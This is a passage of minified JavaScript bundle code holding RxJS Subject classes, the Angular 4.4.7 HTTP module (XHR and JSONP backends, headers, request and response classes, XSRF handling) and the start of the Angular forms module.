t=this.observers,e=t.length,n=t.slice(),r=0;r<e;r++)n[r].complete();this.observers.length=0},e.prototype.unsubscribe=function(){this.isStopped=!0,this.closed=!0,this.observers=null},e.prototype._trySubscribe=function(e){if(this.closed)throw new a.ObjectUnsubscribedError;return t.prototype._trySubscribe.call(this,e)},e.prototype._subscribe=function(t){if(this.closed)throw new a.ObjectUnsubscribedError;return this.hasError?(t.error(this.thrownError),s.Subscription.EMPTY):this.isStopped?(t.complete(),s.Subscription.EMPTY):(this.observers.push(t),new u.SubjectSubscription(this,t))},e.prototype.asObservable=function(){var t=new o.Observable;return t.source=this,t},e.create=function(t,e){return new h(t,e)},e})(o.Observable);e.Subject=p;var h=(function(t){function e(e,n){t.call(this),this.destination=e,this.source=n}return r(e,t),e.prototype.next=function(t){var e=this.destination;e&&e.next&&e.next(t)},e.prototype.error=function(t){var e=this.destination;e&&e.error&&this.destination.error(t)},e.prototype.complete=function(){var t=this.destination;t&&t.complete&&this.destination.complete()},e.prototype._subscribe=function(t){return this.source?this.source.subscribe(t):s.Subscription.EMPTY},e})(p);e.AnonymousSubject=h},Fzro:function(t,e,n){"use strict";function r(t){if("string"!=typeof t)return t;switch(t.toUpperCase()){case"GET":return b.Get;case"POST":return b.Post;case"PUT":return b.Put;case"DELETE":return b.Delete;case"OPTIONS":return b.Options;case"HEAD":return b.Head;case"PATCH":return b.Patch}throw new Error('Invalid request method. The method "'+t+'" is not supported.')}function o(t){return"responseURL"in t?t.responseURL:/^X-Request-URL:/m.test(t.getAllResponseHeaders())?t.getResponseHeader("X-Request-URL"):null}function i(t){for(var e=new Uint16Array(t.length),n=0,r=t.length;n<r;n++)e[n]=t.charCodeAt(n);return e.buffer}function s(t){void 0===t&&(t="");var e=new Map;if(t.length>0){t.split("&").forEach((function(t){var n=t.indexOf("="),r=-1==n?[t,""]:[t.slice(0,n),t.slice(n+1)],o=r[0],i=r[1],s=e.get(o)||[];s.push(i),e.set(o,s)}))}return e}function a(t){return encodeURIComponent(t).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/gi,"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%2B/gi,"+").replace(/%3D/gi,"=").replace(/%3F/gi,"?").replace(/%2F/gi,"/")}function u(){var t="object"==typeof window?window:{};return null===L&&(L=t[V]={}),L}function c(t){var e=new I;return Object.keys(t).forEach((function(n){var r=t[n];r&&Array.isArray(r)?r.forEach((function(t){return e.append(n,t.toString())})):e.append(n,r.toString())})),e}function l(t,e){return t.createConnection(e).response}function p(t,e,n,r){var o=t;return e?o.merge(new X({method:e.method||n,url:e.url||r,search:e.search,params:e.params,headers:e.headers,body:e.body,withCredentials:e.withCredentials,responseType:e.responseType})):o.merge(new X({method:n,url:r}))}function h(){return new K}function f(t,e){return new rt(t,e)}function d(t,e){return new ot(t,e)}n.d(e,"e",(function(){return Q})),n.d(e,"c",(function(){return X})),n.d(e,"b",(function(){return x})),n.d(e,"f",(function(){return rt})),n.d(e,"a",(function(){return it})),n.d(e,"g",(function(){return st})),n.d(e,"h",(function(){return R})),n.d(e,"d",(function(){return I}));var y=n("TToO"),v=n("3j3K"),m=n("rCTf"),g=(n.n(m),n("Qbdm")),_=(function(){function t(){}return t.prototype.build=function(){return new XMLHttpRequest},t})();_.decorators=[{type:v.Injectable}],_.ctorParameters=function(){return[]};var b={};b.Get=0,b.Post=1,b.Put=2,b.Delete=3,b.Options=4,b.Head=5,b.Patch=6,b[b.Get]="Get",b[b.Post]="Post",b[b.Put]="Put",b[b.Delete]="Delete",b[b.Options]="Options",b[b.Head]="Head",b[b.Patch]="Patch";var w={};w.Unsent=0,w.Open=1,w.HeadersReceived=2,w.Loading=3,w.Done=4,w.Cancelled=5,w[w.Unsent]="Unsent",w[w.Open]="Open",w[w.HeadersReceived]="HeadersReceived",w[w.Loading]="Loading",w[w.Done]="Done",w[w.Cancelled]="Cancelled";var E={};E.Basic=0,E.Cors=1,E.Default=2,E.Error=3,E.Opaque=4,E[E.Basic]="Basic",E[E.Cors]="Cors",E[E.Default]="Default",E[E.Error]="Error",E[E.Opaque]="Opaque";var C={};C.NONE=0,C.JSON=1,C.FORM=2,C.FORM_DATA=3,C.TEXT=4,C.BLOB=5,C.ARRAY_BUFFER=6,C[C.NONE]="NONE",C[C.JSON]="JSON",C[C.FORM]="FORM",C[C.FORM_DATA]="FORM_DATA",C[C.TEXT]="TEXT",C[C.BLOB]="BLOB",C[C.ARRAY_BUFFER]="ARRAY_BUFFER";var S={};S.Text=0,S.Json=1,S.ArrayBuffer=2,S.Blob=3,S[S.Text]="Text",S[S.Json]="Json",S[S.ArrayBuffer]="ArrayBuffer",S[S.Blob]="Blob";var x=(function(){function t(e){var n=this;if(this._headers=new Map,this._normalizedNames=new Map,e)return e instanceof t?void e.forEach((function(t,e){t.forEach((function(t){return n.append(e,t)}))})):void Object.keys(e).forEach((function(t){var r=Array.isArray(e[t])?e[t]:[e[t]];n.delete(t),r.forEach((function(e){return n.append(t,e)}))}))}return t.fromResponseHeaderString=function(e){var n=new t;return e.split("\n").forEach((function(t){var e=t.indexOf(":");if(e>0){var r=t.slice(0,e),o=t.slice(e+1).trim();n.set(r,o)}})),n},t.prototype.append=function(t,e){var n=this.getAll(t);null===n?this.set(t,e):n.push(e)},t.prototype.delete=function(t){var e=t.toLowerCase();this._normalizedNames.delete(e),this._headers.delete(e)},t.prototype.forEach=function(t){var e=this;this._headers.forEach((function(n,r){return t(n,e._normalizedNames.get(r),e._headers)}))},t.prototype.get=function(t){var e=this.getAll(t);return null===e?null:e.length>0?e[0]:null},t.prototype.has=function(t){return this._headers.has(t.toLowerCase())},t.prototype.keys=function(){return Array.from(this._normalizedNames.values())},t.prototype.set=function(t,e){Array.isArray(e)?e.length&&this._headers.set(t.toLowerCase(),[e.join(",")]):this._headers.set(t.toLowerCase(),[e]),this.mayBeSetNormalizedName(t)},t.prototype.values=function(){return Array.from(this._headers.values())},t.prototype.toJSON=function(){var t=this,e={};return this._headers.forEach((function(n,r){var o=[];n.forEach((function(t){return o.push.apply(o,t.split(","))})),e[t._normalizedNames.get(r)]=o})),e},t.prototype.getAll=function(t){return this.has(t)?this._headers.get(t.toLowerCase())||null:null},t.prototype.entries=function(){throw new Error('"entries" method is not implemented on Headers class')},t.prototype.mayBeSetNormalizedName=function(t){var e=t.toLowerCase();this._normalizedNames.has(e)||this._normalizedNames.set(e,t)},t})(),T=(function(){function t(t){void 0===t&&(t={});var e=t.body,n=t.status,r=t.headers,o=t.statusText,i=t.type,s=t.url;this.body=null!=e?e:null,this.status=null!=n?n:null,this.headers=null!=r?r:null,this.statusText=null!=o?o:null,this.type=null!=i?i:null,this.url=null!=s?s:null}return t.prototype.merge=function(e){return new t({body:e&&null!=e.body?e.body:this.body,status:e&&null!=e.status?e.status:this.status,headers:e&&null!=e.headers?e.headers:this.headers,statusText:e&&null!=e.statusText?e.statusText:this.statusText,type:e&&null!=e.type?e.type:this.type,url:e&&null!=e.url?e.url:this.url})},t})(),P=(function(t){function e(){return t.call(this,{status:200,statusText:"Ok",type:E.Default,headers:new x})||this}return y.c(e,t),e})(T);P.decorators=[{type:v.Injectable}],P.ctorParameters=function(){return[]};var A=(function(){function t(){}return t.prototype.createConnection=function(t){},t})(),O=(function(){function t(){}}(),(function(){function t(){}return t.prototype.configureRequest=function(t){},t})()),M=function(t){return t>=200&&t<300},N=(function(){function t(){}return t.prototype.encodeKey=function(t){return a(t)},t.prototype.encodeValue=function(t){return a(t)},t})(),I=(function(){function t(t,e){void 0===t&&(t=""),void 0===e&&(e=new N),this.rawParams=t,this.queryEncoder=e,this.paramsMap=s(t)}return t.prototype.clone=function(){var e=new t("",this.queryEncoder);return e.appendAll(this),e},t.prototype.has=function(t){return this.paramsMap.has(t)},t.prototype.get=function(t){var e=this.paramsMap.get(t);return Array.isArray(e)?e[0]:null},t.prototype.getAll=function(t){return this.paramsMap.get(t)||[]},t.prototype.set=function(t,e){if(void 0===e||null===e)return void this.delete(t);var n=this.paramsMap.get(t)||[];n.length=0,n.push(e),this.paramsMap.set(t,n)},t.prototype.setAll=function(t){var e=this;t.paramsMap.forEach((function(t,n){var r=e.paramsMap.get(n)||[];r.length=0,r.push(t[0]),e.paramsMap.set(n,r)}))},t.prototype.append=function(t,e){if(void 0!==e&&null!==e){var n=this.paramsMap.get(t)||[];n.push(e),this.paramsMap.set(t,n)}},t.prototype.appendAll=function(t){var e=this;t.paramsMap.forEach((function(t,n){for(var r=e.paramsMap.get(n)||[],o=0;o<t.length;++o)r.push(t[o]);e.paramsMap.set(n,r)}))},t.prototype.replaceAll=function(t){var e=this;t.paramsMap.forEach((function(t,n){var r=e.paramsMap.get(n)||[];r.length=0;for(var o=0;o<t.length;++o)r.push(t[o]);e.paramsMap.set(n,r)}))},t.prototype.toString=function(){var t=this,e=[];return this.paramsMap.forEach((function(n,r){n.forEach((function(n){return e.push(t.queryEncoder.encodeKey(r)+"="+t.queryEncoder.encodeValue(n))}))})),e.join("&")},t.prototype.delete=function(t){this.paramsMap.delete(t)},t})(),k=(function(){function t(){}return t.prototype.json=function(){return"string"==typeof this._body?JSON.parse(this._body):this._body instanceof ArrayBuffer?JSON.parse(this.text()):this._body},t.prototype.text=function(t){if(void 0===t&&(t="legacy"),this._body instanceof I)return this._body.toString();if(this._body instanceof ArrayBuffer)switch(t){case"legacy":return String.fromCharCode.apply(null,new Uint16Array(this._body));case"iso-8859":return String.fromCharCode.apply(null,new Uint8Array(this._body));default:throw new Error("Invalid value for encodingHint: "+t)}return null==this._body?"":"object"==typeof this._body?JSON.stringify(this._body,null,2):this._body.toString()},t.prototype.arrayBuffer=function(){return this._body instanceof ArrayBuffer?this._body:i(this.text())},t.prototype.blob=function(){if(this._body instanceof Blob)return this._body;if(this._body instanceof ArrayBuffer)return new Blob([this._body]);throw new Error("The request body isn't either a blob or an array buffer")},t})(),R=(function(t){function e(e){var n=t.call(this)||this;return n._body=e.body,n.status=e.status,n.ok=n.status>=200&&n.status<=299,n.statusText=e.statusText,n.headers=e.headers,n.type=e.type,n.url=e.url,n}return y.c(e,t),e.prototype.toString=function(){return"Response with status: "+this.status+" "+this.statusText+" for URL: "+this.url},e})(k),D=0,V="__ng_jsonp__",L=null,F=(function(){function t(){}return t.prototype.build=function(t){var e=document.createElement("script");return e.src=t,e},t.prototype.nextRequestID=function(){return"__req"+D++},t.prototype.requestCallback=function(t){return V+"."+t+".finished"},t.prototype.exposeConnection=function(t,e){u()[t]=e},t.prototype.removeConnection=function(t){u()[t]=null},t.prototype.send=function(t){document.body.appendChild(t)},t.prototype.cleanup=function(t){t.parentNode&&t.parentNode.removeChild(t)},t})();F.decorators=[{type:v.Injectable}],F.ctorParameters=function(){return[]};var j="JSONP injected script did not invoke callback.",H="JSONP requests must use GET request method.",B=(function(){function t(){}return t.prototype.finished=function(t){},t})(),U=(function(t){function e(e,n,r){var o=t.call(this)||this;if(o._dom=n,o.baseResponseOptions=r,o._finished=!1,e.method!==b.Get)throw new TypeError(H);return o.request=e,o.response=new m.Observable(function(t){o.readyState=w.Loading;var i=o._id=n.nextRequestID();n.exposeConnection(i,o);var s=n.requestCallback(o._id),a=e.url;a.indexOf("=JSONP_CALLBACK&")>-1?a=a.replace("=JSONP_CALLBACK&","="+s+"&"):a.lastIndexOf("=JSONP_CALLBACK")===a.length-"=JSONP_CALLBACK".length&&(a=a.substring(0,a.length-"=JSONP_CALLBACK".length)+"="+s);var u=o._script=n.build(a),c=function(e){if(o.readyState!==w.Cancelled){if(o.readyState=w.Done,n.cleanup(u),!o._finished){var i=new T({body:j,type:E.Error,url:a});return r&&(i=r.merge(i)),void t.error(new R(i))}var s=new T({body:o._responseData,url:a});o.baseResponseOptions&&(s=o.baseResponseOptions.merge(s)),t.next(new R(s)),t.complete()}},l=function(e){if(o.readyState!==w.Cancelled){o.readyState=w.Done,n.cleanup(u);var i=new T({body:e.message,type:E.Error});r&&(i=r.merge(i)),t.error(new R(i))}};return u.addEventListener("load",c),u.addEventListener("error",l),n.send(u),function(){o.readyState=w.Cancelled,u.removeEventListener("load",c),u.removeEventListener("error",l),o._dom.cleanup(u)}}),o}return y.c(e,t),e.prototype.finished=function(t){this._finished=!0,this._dom.removeConnection(this._id),this.readyState!==w.Cancelled&&(this._responseData=t)},e})(B),q=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return y.c(e,t),e})(A),W=(function(t){function e(e,n){var r=t.call(this)||this;return r._browserJSONP=e,r._baseResponseOptions=n,r}return y.c(e,t),e.prototype.createConnection=function(t){return new U(t,this._browserJSONP,this._baseResponseOptions)},e})(q);W.decorators=[{type:v.Injectable}],W.ctorParameters=function(){return[{type:F},{type:T}]};var z=/^\)\]\}',?\n/,G=(function(){function t(t,e,n){var r=this;this.request=t,this.response=new m.Observable(function(i){var s=e.build();s.open(b[t.method].toUpperCase(),t.url),null!=t.withCredentials&&(s.withCredentials=t.withCredentials);var a=function(){var e=1223===s.status?204:s.status,r=null;204!==e&&"string"==typeof(r=void 0===s.response?s.responseText:s.response)&&(r=r.replace(z,"")),0===e&&(e=r?200:0);var a=x.fromResponseHeaderString(s.getAllResponseHeaders()),u=o(s)||t.url,c=s.statusText||"OK",l=new T({body:r,status:e,headers:a,statusText:c,url:u});null!=n&&(l=n.merge(l));var p=new R(l);if(p.ok=M(e),p.ok)return i.next(p),void i.complete();i.error(p)},u=function(t){var e=new T({body:t,type:E.Error,status:s.status,statusText:s.statusText});null!=n&&(e=n.merge(e)),i.error(new R(e))};if(r.setDetectedContentType(t,s),null==t.headers&&(t.headers=new x),t.headers.has("Accept")||t.headers.append("Accept","application/json, text/plain, */*"),t.headers.forEach((function(t,e){return s.setRequestHeader(e,t.join(","))})),null!=t.responseType&&null!=s.responseType)switch(t.responseType){case S.ArrayBuffer:s.responseType="arraybuffer";break;case S.Json:s.responseType="json";break;case S.Text:s.responseType="text";break;case S.Blob:s.responseType="blob";break;default:throw new Error("The selected responseType is not supported")}return s.addEventListener("load",a),s.addEventListener("error",u),s.send(r.request.getBody()),function(){s.removeEventListener("load",a),s.removeEventListener("error",u),s.abort()}})}return t.prototype.setDetectedContentType=function(t,e){if(null==t.headers||null==t.headers.get("Content-Type"))switch(t.contentType){case C.NONE:break;case C.JSON:e.setRequestHeader("content-type","application/json");break;case C.FORM:e.setRequestHeader("content-type","application/x-www-form-urlencoded;charset=UTF-8");break;case C.TEXT:e.setRequestHeader("content-type","text/plain");break;case C.BLOB:var n=t.blob();n.type&&e.setRequestHeader("content-type",n.type)}},t})(),K=(function(){function t(t,e){void 0===t&&(t="XSRF-TOKEN"),void 0===e&&(e="X-XSRF-TOKEN"),this._cookieName=t,this._headerName=e}return t.prototype.configureRequest=function(t){var e=n.i(g.c)().getCookie(this._cookieName);e&&t.headers.set(this._headerName,e)},t})(),Q=(function(){function t(t,e,n){this._browserXHR=t,this._baseResponseOptions=e,this._xsrfStrategy=n}return t.prototype.createConnection=function(t){return this._xsrfStrategy.configureRequest(t),new G(t,this._browserXHR,this._baseResponseOptions)},t})();Q.decorators=[{type:v.Injectable}],Q.ctorParameters=function(){return[{type:_},{type:T},{type:O}]};var X=(function(){function t(t){void 0===t&&(t={});var e=t.method,n=t.headers,o=t.body,i=t.url,s=t.search,a=t.params,u=t.withCredentials,c=t.responseType;this.method=null!=e?r(e):null,this.headers=null!=n?n:null,this.body=null!=o?o:null,this.url=null!=i?i:null,this.params=this._mergeSearchParams(a||s),this.withCredentials=null!=u?u:null,this.responseType=null!=c?c:null}return Object.defineProperty(t.prototype,"search",{get:function(){return this.params},set:function(t){this.params=t},enumerable:!0,configurable:!0}),t.prototype.merge=function(e){return new t({method:e&&null!=e.method?e.method:this.method,headers:e&&null!=e.headers?e.headers:new x(this.headers),body:e&&null!=e.body?e.body:this.body,url:e&&null!=e.url?e.url:this.url,params:e&&this._mergeSearchParams(e.params||e.search),withCredentials:e&&null!=e.withCredentials?e.withCredentials:this.withCredentials,responseType:e&&null!=e.responseType?e.responseType:this.responseType})},t.prototype._mergeSearchParams=function(t){return t?t instanceof I?t.clone():"string"==typeof t?new I(t):this._parseParams(t):this.params},t.prototype._parseParams=function(t){var e=this;void 0===t&&(t={});var n=new I;return Object.keys(t).forEach((function(r){var o=t[r];Array.isArray(o)?o.forEach((function(t){return e._appendParam(r,t,n)})):e._appendParam(r,o,n)})),n},t.prototype._appendParam=function(t,e,n){"string"!=typeof e&&(e=JSON.stringify(e)),n.append(t,e)},t})(),Y=(function(t){function e(){return t.call(this,{method:b.Get,headers:new x})||this}return y.c(e,t),e})(X);Y.decorators=[{type:v.Injectable}],Y.ctorParameters=function(){return[]};var Z=(function(t){function e(e){var n=t.call(this)||this,o=e.url;n.url=e.url;var i=e.params||e.search;if(i){var s=void 0;if(s="object"!=typeof i||i instanceof I?i.toString():c(i).toString(),s.length>0){var a="?";-1!=n.url.indexOf("?")&&(a="&"==n.url[n.url.length-1]?"":"&"),n.url=o+a+s}}return n._body=e.body,n.method=r(e.method),n.headers=new x(e.headers),n.contentType=n.detectContentType(),n.withCredentials=e.withCredentials,n.responseType=e.responseType,n}return y.c(e,t),e.prototype.detectContentType=function(){switch(this.headers.get("content-type")){case"application/json":return C.JSON;case"application/x-www-form-urlencoded":return C.FORM;case"multipart/form-data":return C.FORM_DATA;case"text/plain":case"text/html":return C.TEXT;case"application/octet-stream":return this._body instanceof nt?C.ARRAY_BUFFER:C.BLOB;default:return this.detectContentTypeFromBody()}},e.prototype.detectContentTypeFromBody=function(){return null==this._body?C.NONE:this._body instanceof I?C.FORM:this._body instanceof tt?C.FORM_DATA:this._body instanceof et?C.BLOB:this._body instanceof nt?C.ARRAY_BUFFER:this._body&&"object"==typeof this._body?C.JSON:C.TEXT},e.prototype.getBody=function(){switch(this.contentType){case C.JSON:case C.FORM:return this.text();case C.FORM_DATA:return this._body;case C.TEXT:return this.text();case C.BLOB:return this.blob();case C.ARRAY_BUFFER:return this.arrayBuffer();default:return null}},e})(k),J=function(){},$="object"==typeof window?window:J,tt=$.FormData||J,et=$.Blob||J,nt=$.ArrayBuffer||J,rt=(function(){function t(t,e){this._backend=t,this._defaultOptions=e}return t.prototype.request=function(t,e){var n;if("string"==typeof t)n=l(this._backend,new Z(p(this._defaultOptions,e,b.Get,t)));else{if(!(t instanceof Z))throw new Error("First argument must be a url string or Request instance.");n=l(this._backend,t)}return n},t.prototype.get=function(t,e){return this.request(new Z(p(this._defaultOptions,e,b.Get,t)))},t.prototype.post=function(t,e,n){return this.request(new Z(p(this._defaultOptions.merge(new X({body:e})),n,b.Post,t)))},t.prototype.put=function(t,e,n){return this.request(new Z(p(this._defaultOptions.merge(new X({body:e})),n,b.Put,t)))},t.prototype.delete=function(t,e){return this.request(new Z(p(this._defaultOptions,e,b.Delete,t)))},t.prototype.patch=function(t,e,n){return this.request(new Z(p(this._defaultOptions.merge(new X({body:e})),n,b.Patch,t)))},t.prototype.head=function(t,e){return this.request(new Z(p(this._defaultOptions,e,b.Head,t)))},t.prototype.options=function(t,e){return this.request(new Z(p(this._defaultOptions,e,b.Options,t)))},t})();rt.decorators=[{type:v.Injectable}],rt.ctorParameters=function(){return[{type:A},{type:X}]};var ot=(function(t){function e(e,n){return t.call(this,e,n)||this}return y.c(e,t),e.prototype.request=function(t,e){if("string"==typeof t&&(t=new Z(p(this._defaultOptions,e,b.Get,t))),!(t instanceof Z))throw new Error("First argument must be a url string or Request instance.");if(t.method!==b.Get)throw new Error("JSONP requests must use GET request method.");return l(this._backend,t)},e})(rt);ot.decorators=[{type:v.Injectable}],ot.ctorParameters=function(){return[{type:A},{type:X}]};var it=(function(){function t(){}return t})();it.decorators=[{type:v.NgModule,args:[{providers:[{provide:rt,useFactory:f,deps:[Q,X]},_,{provide:X,useClass:Y},{provide:T,useClass:P},Q,{provide:O,useFactory:h}]}]}],it.ctorParameters=function(){return[]};var st=(function(){function t(){}return t})();st.decorators=[{type:v.NgModule,args:[{providers:[{provide:ot,useFactory:d,deps:[q,X]},F,{provide:X,useClass:Y},{provide:T,useClass:P},{provide:q,useClass:W}]}]}],st.ctorParameters=function(){return[]};new v.Version("4.4.7")},GIjk:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=(function(t){function e(e){t.call(this),this.errors=e;var n=Error.call(this,e?e.length+" errors occurred during unsubscription:\n  "+e.map((function(t,e){return e+1+") "+t.toString()})).join("\n  "):"");this.name=n.name="UnsubscriptionError",this.stack=n.stack,this.message=n.message}return r(e,t),e})(Error);e.UnsubscriptionError=o},HcJ8:function(t,e,n){"use strict";var r=n("rCTf"),o=n("XO5T");r.Observable.prototype.mergeMap=o.mergeMap,r.Observable.prototype.flatMap=o.mergeMap},ICpg:function(t,e,n){"use strict";function r(t){return null!=t&&"object"==typeof t}e.isObject=r},IZVw:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=(function(t){function e(){var e=t.call(this,"object unsubscribed");this.name=e.name="ObjectUnsubscribedError",this.stack=e.stack,this.message=e.message}return r(e,t),e})(Error);e.ObjectUnsubscribedError=o},NVOs:function(t,e,n){"use strict";function r(t){return null==t||0===t.length}function o(t){return null!=t}function i(t){var e=n.i(R["ɵisPromise"])(t)?n.i(V.fromPromise)(t):t;if(!n.i(R["ɵisObservable"])(e))throw new Error("Expected validator to return Promise or Observable.");return e}function s(t,e){return e.map((function(e){return e(t)}))}function a(t,e){return e.map((function(e){return e(t)}))}function u(t){var e=t.reduce((function(t,e){return null!=e?Object.assign({},t,e):t}),{});return 0===Object.keys(e).length?null:e}function c(){return/android (\d+)/.test((n.i(F.c)()?n.i(F.c)().getUserAgent():"").toLowerCase())}function l(t){return t.validate?function(e){return t.validate(e)}:t}function p(t){return t.validate?function(e){return t.validate(e)}:t}function h(){throw new Error("unimplemented")}function f(t,e){return null==t?""+e:(e&&"object"==typeof e&&(e="Object"),(t+": "+e).slice(0,50))}function d(t){return t.split(":")[0]}function y(t,e){return null==t?""+e:("string"==typeof e&&(e="'"+e+"'"),e&&"object"==typeof e&&(e="Object"),(t+": "+e).slice(0,50))}function v(t){return t.split(":")[0]}function m(t,e){return e.path.concat([t])}function g(t,e){t||E(e,"Cannot find control with"),e.valueAccessor||E(e,"No value accessor for form control with"),t.validator=W.compose([t.validator,e.validator]),t.asyncValidator=W.composeAsync([t.asyncValidator,e.asyncValidator]),e.valueAccessor.writeValue(t.value),e.valueAccessor.registerOnChange((function(n){e.viewToModelUpdate(n),t.markAsDirty(),t.setValue(n,{emitModelToViewChange:!1})})),e.valueAccessor.registerOnTouched((function(){return t.markAsTouched()})),t.registerOnChange((function(t,n){e.valueAccessor.writeValue(t),n&&e.viewToModelUpdate(t)})),e.valueAccessor.setDisabledState&&t.registerOnDisabledChange((function(t){e.valueAccessor.setDisabledState(t)})),e._rawValidators.forEach((function(e){e.registerOnValidatorChange&&e.registerOnValidatorChange((function(){return t.updateValueAndValidity()}))})),e._rawAsyncValidators.forEach((function(e){e.registerOnValidatorChange&&e.registerOnValidatorChange((function(){return t.updateValueAndValidity()}))}))}function _(t,e){e.valueAccessor.registerOnChange((function(){return w(e)})),e.valueAccessor.registerOnTouched((function(){return w(e)})),e._rawValidators.forEach((function(t){t.registerOnValidatorChange&&t.registerOnValidatorChange(null)})),e._rawAsyncValidators.forEach((function(t){t.registerOnValidatorChange&&t.registerOnValidatorChange(null)})),t&&t._clearChangeFns()}function b(t,e){null==t&&E(e,"Cannot find control with"),t.validator=W.compose([t.validator,e.validator]),t.asyncValidator=W.composeAsync([t.asyncValidator,e.asyncValidator])}function w(t){return E(t,"There is no FormControl instance attached to form control element with")}function E(t,e){var n;throw n=t.path.length>1?"path: '"+t.path.join(" -> ")+"'":t.path[0]?"name: '"+t.path+"'":"unspecified name attribute",new Error(e+" "+n)}function C(t){return null!=t?W.compose(t.map(l)):null}function S(t){return null!=t?W.composeAsync(t.map(p)):null}function x(t,e){if(!t.hasOwnProperty("model"))return!1;var r=t.model;return!!r.isFirstChange()||!n.i(R["ɵlooseIdentical"])(e,r.currentValue)}function T(t){return pt.some((function(e){return t.constructor===e}))}function P(t,e){if(!e)return null;var n=void 0,r=void 0,o=void 0;return e.forEach((function(e){e.constructor===Y?n=e:T(e)?(r&&E(t,"More than one built-in value accessor matches form control with"),r=e):(o&&E(t,"More than one custom value accessor matches form control with"),o=e)})),o||(r||(n||(E(t,"No valid value accessor for form control with"),null)))}function A(t,e,n){return null==e?null:(e instanceof Array||(e=e.split(n)),e instanceof Array&&0===e.length?null:e.reduce((function(t,e){return t instanceof _t?t.controls[e]||null:t instanceof bt?t.at(e)||null:null}),t))}function O(t){return Array.isArray(t)?C(t):t||null}function M(t){return Array.isArray(t)?S(t):t||null}function N(t,e){var n=t.indexOf(e);n>-1&&t.splice(n,1)}function I(t){return!(t instanceof Lt||t instanceof Dt||t instanceof jt)}Object.defineProperty(e,"__esModule",{value:!0}),n.d(e,"AbstractControlDirective",(function(){return j})),n.d(e,"AbstractFormGroupDirective",(function(){return ht})),n.d(e,"CheckboxControlValueAccessor",(function(){return K})),n.d(e,"ControlContainer",(function(){return H})),n.d(e,"NG_VALUE_ACCESSOR",(function(){return z})),n.d(e,"COMPOSITION_BUFFER_MODE",(function(){return X})),n.d(e,"DefaultValueAccessor",(function(){return Y})),n.d(e,"NgControl",(function(){return $})),n.d(e,"NgControlStatus",(function(){return yt})),n.d(e,"NgControlStatusGroup",(function(){return vt})),n.d(e,"NgForm",(function(){return Ct})),n.d(e,"NgModel",(function(){return Mt})),n.d(e,"NgModelGroup",(function(){return Pt})),n.d(e,"RadioControlValueAccessor",(function(){return nt})),n.d(e,"FormControlDirective",(function(){return kt})),n.d(e,"FormControlName",(function(){return Bt})),n.d(e,"FormGroupDirective",(function(){return Dt})),n.d(e,"FormArrayName",(function(){return jt})),n.d(e,"FormGroupName",(function(){return Lt})),n.d(e,"NgSelectOption",(function(){return at})),n.d(e,"SelectControlValueAccessor",(function(){return st})),n.d(e,"SelectMultipleControlValueAccessor",(function(){return ct})),n.d(e,"CheckboxRequiredValidator",(function(){return zt})),n.d(e,"EmailValidator",(function(){return Kt})),n.d(e,"MaxLengthValidator",(function(){return Zt})),n.d(e,"MinLengthValidator",(function(){return Xt})),n.d(e,"PatternValidator",(function(){return $t})),n.d(e,"RequiredValidator",(function(){return Wt})),n.d(e,"FormBuilder",(function(){return te})),n.d(e,"AbstractControl",(function(){return mt})),n.d(e,"FormArray",(function(){return bt})),n.d(e,"FormControl",(function(){return gt})),n.d(e,"FormGroup",(function(){return _t})),n.d(e,"NG_ASYNC_VALIDATORS",(function(){return U})),n.d(e,"NG_VALIDATORS",(function(){return B})),n.d(e,"Validators",(function(){return W})),n.d(e,"VERSION",(function(){return ee})),n.d(e,"FormsModule",(function(){return ae})),n.d(e,"ReactiveFormsModule",(function(){return ue})),n.d(e,"ɵba",(function(){return se})),n.d(e,"ɵz",(function(){return ie})),n.d(e,"ɵx",(function(){return re})),n.d(e,"ɵy",(function(){return oe})),n.d(e,"ɵa",(function(){return G})),n.d(e,"ɵb",(function(){return Q})),n.d(e,"ɵc",(function(){return ft})),n.d(e,"ɵd",(function(){return dt})),n.d(e,"ɵe",(function(){return wt})),n.d(e,"ɵf",(function(){return At})),n.d(e,"ɵg",(function(){return Tt})),n.d(e,"ɵbf",(function(){return ne})),n.d(e,"ɵbb",(function(){return Z})),n.d(e,"ɵbc",(function(){return J})),n.d(e,"ɵh",(function(){return tt})),n.d(e,"ɵi",(function(){return et})),n.d(e,"ɵbd",(function(){return rt})),n.d(e,"ɵbe",(function(){return ot})),n.d(e,"ɵj",(function(){return It})),n.d(e,"ɵk",(function(){return Ht})),n.d(e,"ɵl",(function(){return Rt})),n.d(e,"ɵn",(function(){return Ft})),n.d(e,"ɵm",(function(){return Vt})),n.d(e,"ɵo",(function(){return it})),n.d(e,"ɵq",(function(){return lt})),n.d(e,"ɵp",(function(){return ut})),n.d(e,"ɵs",(function(){return qt})),n.d(e,"ɵt",(function(){return Gt})),n.d(e,"ɵv",(function(){return Yt})),n.d(e,"ɵu",(function(){return Qt})),n.d(e,"ɵw",(function(){return Jt})),n.d(e,"ɵr",(function(){return Ut}));var k=n("TToO"),R=n("3j3K"),D=n("7rB9"),V=(n.n(D),n("ioK+")),L=(n.n(V),n("xAJs")),F=(n.n(L),n("Qbdm")),j=(function(){function t(){}return t.prototype.control=function(){},Object.defineProperty(t.prototype,"value",{get:function(){return this.control?this.control.value:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"valid",{get:function(){return this.control?this.control.valid:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"invalid",{get:function(){return this.control?this.control.invalid:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"pending",{get:function(){return this.control?this.control.pending:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"disabled",{get:function(){return this.control?this.control.disabled:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"enabled",{get:function(){return this.control?this.control.enabled:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"errors",{get:function(){return this.control?this.control.errors:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"pristine",{get:function(){return this.control?this.control.pristine:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"dirty",{get:function(){return 